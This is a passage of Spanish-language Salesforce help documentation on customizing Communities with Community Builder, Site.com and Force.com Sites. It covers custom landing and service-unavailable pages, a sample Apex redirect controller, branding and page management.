- **3.** Haga clic en el menú Gestión de comunidad en el encabezado global, luego haga clic en **Ir a Generador de comunidad**.
- **4.** En Community Builder, puede:
	- **•** [Marcar su comunidad](#page-3207-0) en la página 3202
	- **•** [Modificar componentes de página y páginas de comunidad.](#page-3213-0)
	- **•** [Actualizar la plantilla de su comunidad.](#page-3227-0)

Nota: Community Builder no admite marcas para sitios que no se han creado utilizando una de las plantillas preconfiguradas. En su lugar, debe utilizar Site.com Studio ; para llegar a ese punto, haga clic en Site.com Studio desde el menú Comunidades en la barra de herramientas.

Para obtener más información acerca del uso de las plantillas de Kokua, Koa y Napili, consulte la [Guía para la implementación de plantillas](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf) [de comunidad para autoservicio](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf).

#### CONSULTE TAMBIÉN

[Selección entre sitios de Community Builder y Force.com Sites](#page-3196-0)

# <span id="page-3199-0"></span>Utilizar Community Builder (Site.com) sin plantillas

Cada comunidad tiene un sitio de Site.com asociado que le permite agregar páginas personalizadas con marca a su comunidad. De forma predeterminada, las páginas Site.com están disponibles públicamente y no requieren inicio de sesión, pero también puede crear páginas privadas a las que solo puedan acceder los miembros de la comunidad.

Para obtener información más detallada sobre cómo utilizar Site.com, compruebe la ayuda online.

## Antes de comenzar

Los usuarios de comunidades con el permiso "Crear y configurar comunidades" tienen automáticamente acceso completo de administrador al sitio Site.com de una comunidad. Para que los usuarios de Comunidades sin el permiso correspondiente puedan modificar el sitio, debe adquirir y asignar una licencia de función de publicador de Site.com o de contribuyente de Site.com y asignar una función de usuario a nivel del sitio.

## Sugerencias y consideraciones

- **•** A los usuarios de comunidades con el permiso "Crear y configurar comunidades" se les asigna la función de administrador en un sitio de Site.com de una comunidad. Sin embargo, no aparecen en la sección Funciones de usuarios de la ficha Descripción general de Site.com Studio.
- **•** No puede crear, eliminar, duplicar sitios de comunidad en Site.com.
- **•** Cuando trabaje con componentes vinculados a datos, como repetidores de datos o formularios, tenga en cuenta que puede que los objetos indicados no estén disponibles para los visitantes del sitio. En visitantes autenticados, el acceso al objeto en páginas públicas y privadas se controla con los perfiles de usuario. En visitantes no autenticados, el acceso al objeto en páginas públicas se controla con el perfil de usuario de invitado del sitio.
- **•** Cuando se agregan formularios a páginas de comunidad autenticadas en Site.com, establezca al usuario actual para los objetos Salesforce que necesiten el campo Id. del propietario. Establecer el usuario actual (en lugar del usuario invitado predeterminado) le permite identificar al usuario autenticado cuando se envía el formulario. Para establecer el usuario actual para el campo Id. del propietario, seleccione el campo en el formulario, haga clic en **Configurar** en Propiedades de campo del tablero Propiedades, seleccione Propiedad global como origen y seleccione Id. de usuario actual como valor.
- **•** La página de inicio, la página 404, la página de inicio de sesión y la página de inscripción automática que especifique para los sitios de la comunidad de Site.com en Configuración del sitio establecen las páginas predeterminadas para el sitio de la comunidad de Site.com. Se utilizan estas URL predeterminadas salvo que especifique URL diferentes en Gestión de comunidades en **Administración** > **Páginas** y **Administración** > **Inicio de sesión y registro**. Las páginas de error de la comunidad se especifican en la configuración de Force.com, en Páginas de error.
- **•** Cuando su sitio de la comunidad de Site.com está inactivo, los usuarios son dirigidos a la página Servicio no disponible definida en Gestión de comunidad en Páginas.

**•** La vista del contribuyente no está disponible de forma predeterminada para sitios Comunidad de Site.com. Sin embargo, puede utilizar una licencia Contribuyente de Site.com para otorgar al contribuyente el acceso a un usuario específico. Consulte Acerca de licencias de función en la ayuda de Site.com para obtener detalles. De forma alternativa, una usuarios puede realizar una vista previa del sitio Comunidad de Site.com como un contribuyente adjuntando ?iscontrib a la URL del sitio. Por ejemplo: https://sitestudio.na1.force.com/?iscontrib

#### CONSULTE TAMBIÉN

[Selección entre sitios de Community Builder y Force.com Sites](#page-3196-0) [Utilizar Site.com para personalizar la comunidad](#page-4641-0) [Descripción general de comunidades Salesforce](#page-3110-0)

## <span id="page-3200-0"></span>Utilizar Visualforce y Force.com Sites

Cada comunidad tiene un sitio de Force.com asociado que le permite realizar personalizaciones avanzadas en su comunidad. Por ejemplo, con Force.com Sites puede:

- **•** Agregar páginas públicas a su comunidad que no requieren inicio de sesión.
- **•** Utilizar la inscripción automática de marcas y páginas de inicio de sesión para permitir a los usuarios inscribirse o iniciar sesión en su comunidad.
- **•** Personalizar páginas de error de uso inmediato para reflejar la marca de su comunidad, incluyendo "Autorización necesaria (401)" y "No se ha encontrado la página (404)".
- **•** Aprovechar páginas de Visualforce para crear páginas privadas a las que solo pueden acceder los miembros de la comunidad.

Para obtener información detallada acerca del uso de Force.com Sites, consulte la ayuda en línea.

## Sugerencias y consideraciones

- **•** Las páginas de Force.com Sites incluyen automáticamente los estilos de marca que especifique en el asistente Crear comunidad. Para desactivar estos estilos, establezca el atributo standardStylesheets en la etiqueta <apex:page> como false.
- **•** Tenga en cuenta estas limitaciones al utilizar Force.com Sites con Comunidades:
	- **–** Fuentes RSS de uso inmediato, seguimiento de estadísticas y páginas de perfil del portal de cliente no están disponibles.
	- **–** Las páginas de cambio de contraseña personalizadas no están disponibles.
	- **–** El inicio de sesión en dominios personalizado solo está disponible con HTTPS.
- **•** Como los sitios de Force.com se atienden directamente desde la organización de Force.com, la disponibilidad de un sitio estará directamente relacionada con la de la organización. Así durante el plazo de mantenimiento de su organización para publicar grandes ediciones, sus sitios no estarán disponibles y los usuarios que intenten acceder a un sitio Web verán una página de mantenimiento con el símbolo de Force.com o bien su Página "Servicio no disponible" personalizada.
- **•** Puede redirigir la página de inicio de una comunidad a su página de inicio correspondiente de Site.com. Para ello, establezca una redirección de URL en la página de detalles del sitio de Force.com. Establezca la URL de origen en /, lo que representa a la página de inicio de la comunidad, y establezca la URL de destino en s, lo que representa la página de inicio del sitio Site.com.

## CONSULTE TAMBIÉN

[Selección entre sitios de Community Builder y Force.com Sites](#page-3196-0)

# Páginas de comunidad personalizadas

# <span id="page-3201-1"></span>Sustituir páginas predeterminadas en su comunidad con páginas personalizadas

Utilice páginas de Servicio no disponible e Inicio de la comunidad con la marca de la compañía sustituyendo las páginas estándar en su comunidad.

- **•** [Utilizar una página de inicio personalizada de la comunidad](#page-3202-0)
- **•** [Utilizar una página personalizada para la no disponibilidad del servicio](#page-3201-0)

Puede sustituir otras páginas predeterminadas de la comunidad en la configuración de Site.com o Force.com para la comunidad. Para hacerlo, haga clic en el menú Gestión de comunidad en el encabezado global y luego haga clic en **Ir a Force.com** o **Ir a Site.com Studio**. Las selecciones de páginas en Gestión de comunidad sustituyen automáticamente cualquier selección de página especificada anteriormente en la configuración de Site.com o Force.com.

## <span id="page-3201-0"></span>Utilizar una página personalizada para la no disponibilidad del servicio

En raras ocasiones, si su comunidad no está disponible debido a un fallo del funcionamiento del servicio, Salesforce muestra una página genérica Servicio no disponible con la marca de Force.com. Puede sustituir esta página con una página personalizada de recursos estáticos con la marca de la compañía para una experiencia de usuario personalizada para los miembros de su comunidad.

El recurso estático Servicio no disponible:

- **•** Debe ser un archivo .zip público de 1 MB o menos.
- Debe contener una página denominada maintenance.html a nivel de la raíz del archivo .zip. El resto de recursos del archivo .zip, como imágenes o archivos CSS, pueden seguir cualquier estructura de directorios.
- **•** Sólo debe contener archivos con extensiones de archivos.

Para obtener más información, consulte Asignación de páginas de error de Force.com Site en la Ayuda de Salesforce.

- **1.** Acceda a Gestión de comunidad en una de las siguientes formas.
	- Desde la comunidad, haga clic en el encabezado global.
	- **•** En Configuración, ingrese *Todas las comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Todas las comunidades**. Luego haga clic en **Gestionar** junto al nombre de la comunidad.
- **2.** Navegue a **Administración** > **Páginas**.
- **3.** Haga clic en **[20]** junto a **Servicio no disponible** para buscar y seleccionar su página personalizada.
- **4.** Haga clic en **Guardar**.

Si existe un fallo en el funcionamiento del servicio en cualquier momento, su comunidad muestra su página seleccionada. Dos cosas a tener en cuenta:

- **•** La selección de esta página no afecta a comunidades que utilizan páginas de Site.com Studio.
- **•** La página Servicio no disponible, una vez personalizada, está disponible para todas las comunidades en el mismo dominio. Dependiendo de las necesidades de su organización, eso podría no ser conveniente. Para evitar el uso de la misma página para todas las comunidades en su dominio, cree y diseñe páginas separadas de Servicio no disponible para cada comunidad.

Por ejemplo, considere un escenario donde tiene dos comunidades en su dominio: una comunidad de cliente (universaltelco.force.com/customer) y una comunidad de socio (universaltelco.force.com/partner).

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear, personalizar o activar una comunidad:

- **•** "Crear y configurar comunidades"
- Y

Es un miembro de la comunidad a cuya página Gestión de comunidad están intentando acceder.

Si utiliza una página Servicio no disponible personalizada solo para la comunidad de cliente, la comunidad de socio mostrará la misma página durante un error de funcionamiento del servicio, salvo que cree y asigne una página Servicio no disponible separada en la comunidad de socio.

#### CONSULTE TAMBIÉN

[Sustituir páginas predeterminadas en su comunidad con páginas personalizadas](#page-3201-1)

## <span id="page-3202-0"></span>Utilizar una página de inicio personalizada de la comunidad

Personalice la página de inicio estándar de la comunidad con marca de la compañía utilizando una página personalizada de Community Builder (Site.com Studio) o una página de Visualforce.

La página de inicio de la comunidad aparece para usuarios no autenticados en una comunidad pública y le permite especificar una página de inicio para usuarios invitados sin configurar redirecciones. Esta página es también conocida como su página de inicio de sitio Web activa.

- **1.** Acceda a Gestión de comunidad en una de las siguientes formas.
	- Desde la comunidad, haga clic en **en el encabezado global**.
	- **•** En Configuración, ingrese *Todas las comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Todas las comunidades**. Luego haga clic en **Gestionar** junto al nombre de la comunidad.
- **2.** Haga clic en **Administración** > **Páginas**.
- **3.** Para la página de inicio de comunidad:
	- **a.** Seleccione el tipo de página: **Community Builder** o **Visualforce**).
	- **b.** Ingrese el nombre de la página o deje el campo en blanco para obtener una lista de opciones disponibles.
	- **c.** Haga clic en  $\mathbf{Q}$ , luego haga clic en el nombre de la página en los resultados de búsqueda para seleccionarlo.

Nota: Solo las páginas Community Builder (Site.com Studio) están incluidas en los resultados de búsqueda.

#### **4.** Haga clic en **Guardar**.

Las selecciones de páginas en Gestión de comunidad sustituyen automáticamente cualquier selección de página especificada anteriormente en las propiedades del sitio de Site.com o Force.com.

#### CONSULTE TAMBIÉN

[Configurar la página de inicio de sesión predeterminada de la comunidad para utilizar una página de inicio personalizada](#page-3203-0) [Sustituir páginas predeterminadas en su comunidad con páginas personalizadas](#page-3201-1)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear, personalizar o activar una comunidad:

**•** "Crear y configurar comunidades"

Y

Es un miembro de la comunidad a cuya página Gestión de comunidad están intentando acceder.

## <span id="page-3203-0"></span>Configurar la página de inicio de sesión predeterminada de la comunidad para utilizar una página de inicio personalizada

Si está utilizando proveedores de autenticación externos y una página de inicio personalizada, asegúrese de que los usuarios acceden a la página de inicio correcta.

Para hacerlo, modifique CommunitiesLandingController de modo que tenga la startURL correcta para su comunidad. La CommunitiesLandingPage es la Página de inicio de sitio Web activa para su comunidad, lo que significa que se muestra cuando alguien ingresa una URL directa en su comunidad. Por ejemplo, si su dominio es *universaltelco.force.com* y la URL de su comunidad es *customers*, la CommunitiesLandingPage aparece cuando alguien ingresa http://universaltelco.force.com/customers.

Existen 2 métodos para el uso de una página de inicio personalizada:

- **•** Actualizar el código CommunitiesLandingController para redirigir a la nueva página:
	- **1.** En Configuración, ingrese *Clases de Apex* en el cuadro Búsqueda rápida y, a continuación, seleccione **Clases de Apex**.
	- **2.** Haga clic en **Modificar** junto a CommunitiesLandingController.
	- **3.** Sustituir el código de modo que lea:

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para acceder a Gestión de comunidad:

- **•** "Gestionar comunidades" O "Crear y configurar comunidades"
- **•** Y es un miembro de la comunidad a cuya página Gestión de comunidad están intentando acceder

Para personalizar la configuración de administración:

- **•** "Crear y configurar comunidades"
- **•** Y es un miembro de la comunidad a cuya página Gestión de comunidad están intentando acceder

Para modificar las clases de Apex:

**•** "Autor de Apex"

```
public with sharing class CommunitiesLandingController {
       // Code we will invoke on page load.
   public PageReference forwardToStartPage() {
       String communityUrl = 'https://universaltelcom.force.com';
       String customHomePage = '/apex/hello';
       if (UserInfo.getUserType().equals('Guest')) {
           return new PageReference(communityUrl + '/login?startURL=' +
EncodingUtil.urlEncode(customHomePage, 'UTF-8'));
        }else {
            return new PageReference(communityUrl + customHomePage);
```
```
}
 }
   public CommunitiesLandingController() {}
}
```
- **4.** Sustituya *https://universaltelcom.force.com* con la URL de su comunidad.
- **5.** Haga clic en **Guardar**.
- **•** Además, puede sustituir la Página de inicio de sitio Web activa con una página de Visualforce.
	- **1.** En Configuración, ingrese *Todas las comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Todas las comunidades**.
	- **2.** Luego haga clic en el botón **Gestionar** junto al nombre de la comunidad.
	- **3.** Haga clic en **Administración** > **Páginas** > **Ir a Force.com**.
	- **4.** En la sección Detalles del sitio, haga clic en **Modificar**.
	- **5.** En el campo Página de inicio de sitio Web activa, seleccione su página de Visualforce personalizada.
	- **6.** Haga clic en **Guardar**.

Cuando un usuario ingresa la URL de la comunidad, visualiza la nueva Página de inicio de sitio Web activa.

CONSULTE TAMBIÉN

[Utilizar una página de inicio personalizada de la comunidad](#page-3202-0)

### Añadir páginas personalizadas o que no necesitan inicio de sesión

En una comunidad, puede tener páginas disponibles públicamente que son accesibles sin necesitar inicio de sesión, lo que las hace perfectas para páginas de inicio o marketing.

Comunidades aprovecha la tecnología Force.com Sites para establecer un dominio personalizado para su organización y un prefijo de URL para cada comunidad creada en su organización. Si desea personalizar aún más sus comunidades más allá de lo que está disponible en configuración, puede utilizar Force.com Sites o Site.com para crear páginas completamente personalizadas.

Sugerencia: Comunidades pueden tener una combinación de páginas de Visualforce y de Site.com. De forma predeterminada, las páginas que crea no requieren inicio de sesión, pero puede agregar páginas autenticadas si es necesario.

**1.** Acceda a Gestión de comunidad en una de las siguientes formas.

- Desde la comunidad, haga clic en en el encabezado global.
- **•** En Configuración, ingrese *Todas las comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Todas las comunidades**. Luego haga clic en **Gestionar** junto al nombre de la comunidad.
- **2.** Haga clic en **Administración** > **Páginas** y luego, en el área Personalizaciones avanzadas, haga clic en:
	- **• Ir a Force.com** para crear páginas que no requieren inicio de sesión o modificar páginas de error listas para usar.
	- **• Ir a Site.com Studio** para abrir Site.com Studio, donde puede crear páginas públicas y con imagen de marca. (También puede crear páginas autenticadas que requieren inicio de sesión.)
- **3.** Después de crear una página publica en Site.com Studio, debe publicar el sitio de Site.com para permitir a los usuarios acceder a la página.

# Personalizar plantillas con el Generador de comunidades

# <span id="page-3205-0"></span>Descripción general de Community Builder

Community Builder en conjunción con las plantillas de comunidad para autoservicio le permite crear, asignar una marca y publicar un sitio de comunidad personalizado con un aspecto inmejorable en cualquier dispositivo móvil. Seleccione una plantilla para iniciar su comunidad rápidamente y luego diseñar fácilmente las páginas para que coincidan con la marca de su compañía.

Con Community Builder, puede:

- **•** [Diseñar rápidamente la comunidad](#page-3207-0) para que coincida con la marca de su compañía.
- **•** [Modificar componentes y páginas de comunidad con el Generador de comunidad](#page-3213-0) para personalizar su diseño y contenido.
- **•** [Realizar una vista previa de comunidad](#page-3229-0) para asegurarse de que aparece correctamente en diferentes dispositivos.
- **•** [Publicar sus cambios](#page-3230-0) para ponerlos a disposición de todos en su comunidad.
- **•** [Aplicar actualizaciones de plantilla](#page-3227-0) en su comunidad en el momento en que estén disponibles.

Community Builder funciona conjuntamente con todas las plantillas preconfiguradas.

Nota: Si no desea utilizar las plantillas preconfiguradas, puede crear una comunidad personalizada en Site.com Studio. Sin embargo, no podrá utilizar Community Builder para asignar marcas.

Pruebe una plantilla diferente, vuelva a Gestión de comunidad y cambie su selección de plantilla. No se preocupe, siempre puede volver a la primera plantilla que seleccionó. Para volver, establezca la página de inicio en su dirección URL original en Configuración del sitio en Site.com Studio.

### Limitaciones conocidas

**•** Community Builder no admite marcas para sitios que no se han creado utilizando una de las plantillas preconfiguradas.

#### CONSULTE TAMBIÉN

[Navegar en Community Builder](#page-3206-0)

[Gestionar la configuración general de su comunidad en el Generador de comunidad](#page-3226-0)

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# <span id="page-3206-0"></span>Navegar en Community Builder

Community Builder le permite crear y diseñar rápidamente su comunidad personalizada para coincidir con la marca de su organización.



Nota: El Generador de comunidad solo admite la asignación de marca para comunidades que se crearon con una de las plantillas del Generador de comunidad.

Desde Gestión de comunidad, haga clic en el menú Gestión de comunidad en el encabezado global, luego haga clic en **Ir a Community Builder** para asignar una marca y configurar su comunidad. También puede acceder al Generador de comunidad desde la página Todas las comunidades en Configuración haciendo clic en **Builder** junto al nombre de su comunidad.

En Community Builder, puede:

- **•** [Asignar una marca a la comunidad](#page-3207-0) para que coincida con el estilo de su organización (1).
- **•** [Modificar sus páginas de comunidad](#page-3213-0) en el Editor de páginas para agregar, actualizar o eliminar componentes de página (2).
- **•** [Gestionar](#page-3209-0), [crear](#page-3210-0) y [eliminar](#page-3218-0) páginas de comunidad en el Gestor de páginas (3).
- **•** [Aceptar actualizaciones](#page-3227-0) en la plantilla de su comunidad y [modificar la configuración de la](#page-3226-0) [comunidad](#page-3226-0) (4).
- **•** Navegar a la página de comunidad que desea diseñar haciendo clic en los elementos del menú de navegación y vínculos (5).
- **•** Utilice el menú Comunidades (6) para:
	- **–** Acceder a Gestión de comunidad para gestionar los análisis, los inicios de sesión, el registro, la reputación, los temas y otros ajustes de la comunidad.
	- **–** Ir a Site.com Studio para agregar personalizaciones avanzadas de comunidad.
- **•** [Ver cómo aparece su comunidad en diferentes dispositivos](#page-3229-0) (7).
- **•** [Realizar una vista previa de la comunidad](#page-3229-0) en una nueva ventana del navegador (8).
- **•** [Publicar sus cambios](#page-3230-0) para poner sus actualizaciones a disposición de todos en su comunidad (9).

#### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear, personalizar o publicar una comunidad:

**•** "Crear y gestionar comunidades"



#### CONSULTE TAMBIÉN

<span id="page-3207-0"></span>[Descripción general de Community Builder](#page-3205-0) [Gestionar la configuración general de su comunidad en el Generador de comunidad](#page-3226-0)

### Asignar una marca a su comunidad con Community Builder

Utilice el Editor de marca mejorado de Community Builder para aplicar colores y estilos de forma eficiente a su comunidad. Seleccione un esquema de color con la paleta de colores, que proporciona una amplia gama de elementos de texto coloreados para alcanzar un diseño personalizado. Complemente sus colores de forma precisa cargado su propio logotipo para generar automáticamente una paleta de colores.

Cada plantilla incluye estilos predefinidos para controlar el aspecto de las páginas. Estos estilos le dan ventaja para comenzar con su comunidad y puede personalizar los estilos fácilmente para ajustarse a sus necesidades. Tras haber creado una comunidad, asigne una marca y diseñe sus páginas con el Editor de marca de Community Builder.

Dependiendo de la plantilla que seleccione, puede utilizar Community Builder para:

- **•** Aplicar un esquema de color que sea apropiado para su plantilla con la paleta de colores.
- **•** Seleccionar colores para el texto, los bordes y los fondos de botones.
- **•** Cargue la imagen de su propio logotipo de compañía para generar una paleta de colores personalizada en base a sus colores principales.
- **•** Mantenga sus propias paletas de colores guardándolas o eliminándolas según desee.
- **•** Especifique una familia de fuentes, su estilo y tamaño.
- **•** Cambie el color del encabezado y el fondo de la página, el tipo de fuente, el tamaño de la fuente y el color de la fuente.
- **•** Utilice CSS personalizado para aplicar sus propios estilos

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear, personalizar o publicar una comunidad:

**•** "Crear y gestionar comunidades"

Nota: Las opciones de marca disponibles varían dependiendo de la plantilla que está utilizando y la página que ha seleccionado.

Cuando carga su propio logotipo en el Editor de marca, Community Builder extrae sus colores entre bastidores y sugiere un conjunto de colores que se basa en ellos. Para modificar un color sugerido, haga clic en la muestra de color y ajústelo utilizando el control deslizante o ingresando valores hexadecimales.



Para asignar una marca a su comunidad:

- **1.** Navegue hasta las páginas que desea ver como su marca utilizando el menú Página en la barra de herramientas.
- **2.** Defina estilos, como:
	- **•** La gama de colores que se utilizan en todo el sitio seleccionando una muestra de paletas.
	- **•** Un color específico, utilizando el selector de colores o ingresando un valor hexadecimal.
	- **•** Una imagen, haciendo clic en el área de imágenes y cargando una imagen.
	- **•** El tipo de fuente, el tamaño o el estilo de la fuente, seleccionando una opción en la lista desplegable relevante.

Sus cambios se guardan automáticamente y aparecen al instante en el lienzo de página.

También puede hacer clic en  $\ket{\cdot}$  en la barra de herramientas del Editor de marca para utilizar sus propios estilos CSS. Recomendamos el uso de CSS con moderación y solo cuando sea necesario, ya que las versiones futuras de los componentes de la plantilla pueden no admitir todas las personalizaciones CSS.

#### CONSULTE TAMBIÉN

[Descripción general de Community Builder](#page-3205-0)

[Realizar una vista previa de su comunidad con Community Builder](#page-3229-0)

# <span id="page-3209-0"></span>Gestionar las páginas de su comunidad en el Generador de comunidad

El Gestor de páginas centraliza todas las necesidades relacionadas con sus páginas, desde la creación a la eliminación de páginas y el resto de operaciones asociadas.

 $\mathbf{z}$ Nota: Esta función está disponible en las versiones Winter y Spring '16 de las plantillas Koa, Kokua y Napili y en la versión Spring '16 de la plantilla Aloha.

En el Gestor de páginas (1), puede:

- **•** [Crear páginas personalizadas](#page-3210-0) (2).
- **•** [Eliminar páginas](#page-3218-0) (3).
- **•** Seleccionar una página (4) para [modificar sus propiedades](#page-3212-0) (5).
- **•** [Establecer la página activa](#page-3211-0) (5).
- **•** Crear y gestionar variaciones de páginas alternativas de la página seleccionada (6).

### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para personalizar o publicar una comunidad:

**•** "Crear y gestionar comunidades



# <span id="page-3210-0"></span>Crear páginas personalizadas con el Generador de comunidad

Amplíe la plantilla de su comunidad creando páginas personalizadas y agregando contenido que cumple sus necesidades comerciales exclusivas. En la plantilla Napili también puede crear páginas personalizadas de detalle, lista y lista relacionada de registros para obtener el máximo de sus datos de Salesforce.

Nota: Esta función está disponible en las versiones Winter y Spring '16 de las plantillas Koa, Kokua y Napili y en la versión Spring '16 de la plantilla Aloha.

- **1.** En el Generador de comunidad, haga clic en  $\gtrapprox$  en la barra lateral izquierda para mostrar el Gestor de páginas.
- **2.** Haga clic en  $\boxed{+}$  en la barra de herramientas.
- **3.** Para crear:
	- **•** Una página estándar en blanco que se basa en un formato o una de las páginas de la plantilla, haga clic en **Crear una página**. Por ejemplo, puede comenzar con la plantilla de la página Inicio y personalizarla según sus necesidades. Asigne un nombre exclusivo a la página y especifique la porción estática de la dirección URL de la página.
	- **•** Una página de detalle, lista y lista relacionada de registro asociada con uno de sus objetos de Salesforce, haga clic en **Crear páginas de objeto** (solo en Napili). Seleccione el objeto que desee asociar con la página.



### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear páginas en Community Builder:

**•** "Crear y gestionar comunidades

#### **4.** Haga clic en **Crear**.

Las páginas estándar personalizadas que están basadas en un formato aparecen bajo Mis páginas en el Gestor de páginas. Las páginas que están basadas en una página de plantilla predeterminada aparecen bajo su sección Variaciones de página.

Los objetos personalizados aparecen bajo las páginas de objetos de Salesforce.



- **5.** Abra una página estándar haciendo clic en **Modificar** en la barra de herramientas, o bien abra una página de objeto haciendo clic
	- en **|**  $\bullet$  **| > Modificar** en la sección Variaciones de página.
- **6.** Agregue y configure componentes de páginas.
- **7.** Realice una vista previa y publique su comunidad cuando haya terminado.
- Sugerencia:
	- **•** La sección Variaciones de página le permite crear rápidamente versiones alternativas de la página seleccionada. Por ejemplo, puede crear tres páginas Detalle de pregunta diferentes para probar varios formatos o estilos. Las nuevas páginas se basan en la página de plantilla predeterminada, en este caso, la página Detalle de pregunta de Napili, y puede elegir entre varios formatos

